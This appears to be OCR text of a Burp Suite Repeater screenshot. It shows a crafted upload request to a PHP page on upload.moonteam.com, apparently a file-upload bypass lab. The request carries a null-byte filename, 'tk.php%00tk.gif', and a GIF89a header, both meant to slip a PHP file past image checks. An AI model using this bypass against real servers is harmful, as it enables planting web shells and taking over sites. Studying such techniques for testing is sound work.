 Burp Suite Professional v2.0.03beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://upload.moonteam.com ?
Request
Raw Params Headers Hex
POST /upload_9.php HTTP/1.1
Host: upload.moonteam.com
Content-Length: 2140
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://upload.moonteam.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySybeIilSa8A6rBHO
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Referer: http://upload.moonteam.com/upload_9.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarySybeIilSa8A6rBHO
Content-Disposition: form-data; name="file"; filename="tk.php%00tk.gif"
Content-Type: image/gif
GIF89aE1
***999GGGXXXhhhxxx NETSCAPE2.0
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready